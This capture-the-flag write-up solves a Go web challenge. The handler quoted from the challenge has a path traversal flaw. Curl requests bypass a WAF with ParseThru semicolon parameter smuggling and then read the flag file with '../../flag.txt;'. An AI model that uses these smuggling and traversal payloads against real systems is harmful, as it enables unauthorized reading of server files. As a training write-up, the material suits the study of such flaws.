Go through the hole
- Category: Web
- 400 Points
- Solved by the JCTF Team
Description

func accessHandler(w http.ResponseWriter, r *http.Request) {
file := strings.Join(r.URL.Query()["file"], "")
filePath := "templates/access.html"
if file != "" {
requestedFile := filepath.Clean(file)
tmpPath := filepath.Join("/app/templates", requestedFile)
_, err := os.Open(tmpPath)
if err == nil {
filePath = tmpPath
} else {
log.Print(err)
}
}
var tpl = template.Must(template.ParseFiles(filePath))
tpl.Execute(w, nil)
}Solution
We get the following website:

Manually searching for the vulnerability in the attached code is so 2021. Let's ask ChatGPT what it is:
There is a potential vulnerability in the code because the
filepath.Join()function is used to construct the file path for the requested file, but this function does not validate the input file to ensure that it does not contain directory traversal sequences such as "..". This means that an attacker could potentially supply a file name that includes ".." in the query string, allowing them to access files outside of the/app/templatesdirectory.
Nice. Let's try it:
┌──(user@kali)-[/media/sf_CTFs/intent/Go_through_the_hole]
└─$ curl -i "https://go-through-the-hole.intent.ctf.today/?file=flag.txt"
HTTP/2 401
date: Fri, 16 Dec 2022 13:20:09 GMT
content-type: text/plain; charset=utf-8
content-length: 12
strict-transport-security: max-age=15724800; includeSubDomains
UnauthorizedThat didn't work. In fact, nothing that had the "file=" parameter worked, and it looked like there's some WAF blocking requests before they arrive to accessHandler.
We looked for ways to bypass a WAF related to Golang and found ParseThru - A method for exploiting HTTP parameter smuggling in Golang. The name of the challenge raised the confidence that this is the vulnerability in question.
GoLang – or Go – uses the ‘net/url’ library to parse URLs and, prior to version 1.17, would consider semicolons in the query part of the URL as a valid delimiter. With version 1.17, however, semicolons are treated as an error, and one of the methods responsible for getting the parsed query string ignores the error returned.
This means that when a Go-based public API built on version 1.17 or later communicates with an internal service running a prior version, specially crafted requests containing a semicolon in the query string could be smuggled through.
(Source)
So, all we need to do is append a semicolon to the parameter to smuggle it in, right?
┌──(user@kali)-[/media/sf_CTFs/intent/Go_through_the_hole]
└─$ curl -i "https://go-through-the-hole.intent.ctf.today/?file=flag.txt;" -s | grep h2
<h2>Find the secret to enter the hole!</h2>Unfortunately, this didn't work - the server ignored the parameter altogether. Some progress was made after trying to query the /access endpoint, based on accessHandler:
┌──(user@kali)-[/media/sf_CTFs/intent/Go_through_the_hole]
└─$ curl -i "https://go-through-the-hole.intent.ctf.today/access?file=flag.txt;" -s | grep h2
<h2>Close, but not enough!</h2>At this point, we were able to locate the flag file using the path traversal vulnerability we saw earlier:
┌──(user@kali)-[/media/sf_CTFs/intent/Go_through_the_hole]
└─$ curl -i "https://go-through-the-hole.intent.ctf.today/access?file=../../flag.txt;" -s | grep h2
<h2>INTENT{g0_P4RseThru_sMugGl3_MTMzNw==}</h2>